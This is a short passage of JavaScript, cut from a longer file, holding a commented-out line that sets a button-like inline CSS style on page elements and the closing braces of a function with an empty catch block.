     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


